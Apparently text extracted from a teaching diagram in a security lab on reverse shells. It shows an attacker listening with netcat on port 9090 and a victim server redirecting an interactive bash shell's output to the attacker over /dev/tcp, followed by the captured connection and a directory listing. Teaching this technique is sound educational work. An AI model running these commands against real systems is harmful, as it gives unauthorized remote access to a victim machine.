 Redirecting Standard Output
On Attacker Machine (10.0.2.70)
Attacker:$ nc -lv 9090
On Server Machine
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090
Attacker's Machine
(10.0.2.70)
Local Standard
Input Device
Server Machine: Victim
(10.0.2.69)
/bin/bash
/bin/bash 55x24
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43964)
total 72
drwxrwxr-x 4 seed seed 4096 May  1  2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14  2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25  2017 Documents
Input
Output
/bin/bash
/bin/bash 64x24
Server:$ bash -i > /dev/tcp/10.0.2.70/9090
Server:$ ls -l
Server:$